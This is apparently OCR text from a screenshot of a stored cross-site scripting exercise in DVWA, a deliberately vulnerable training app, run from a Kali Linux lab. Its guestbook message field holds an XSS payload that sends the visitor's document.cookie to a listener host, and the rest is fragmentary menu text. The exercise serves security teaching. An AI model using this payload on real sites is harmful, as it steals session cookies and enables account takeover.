 WebHacking101/xss-r
10.10.10.13/dvwa/vulnerabilities/xss_s/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
uctions
Name * dont click here or else get hacked
Message * <img src=x onerror=this.src='http://10.10.10.254:8080
/?'+document.cookie;>
Force
mand Execution
Sign Guestbook
nclusion
Injection
Injection (Blind)
Name: test
Message: This is a test comment.